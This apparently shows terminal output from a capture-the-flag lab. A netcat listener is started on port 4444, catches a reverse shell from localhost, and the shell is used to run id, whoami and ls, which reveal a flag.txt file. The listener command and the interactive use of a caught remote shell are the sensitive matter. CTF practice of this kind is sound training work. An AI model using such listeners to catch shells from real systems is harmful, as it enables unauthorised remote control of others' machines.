 ~/D/M/D/W/x/w/Elf Resources on main × nc -lvnp 4444
21:10:09
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 46886
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ whoami
ctf
$ ls
app.py
flag.txt
requirements.txt
service.yaml
static
templates
$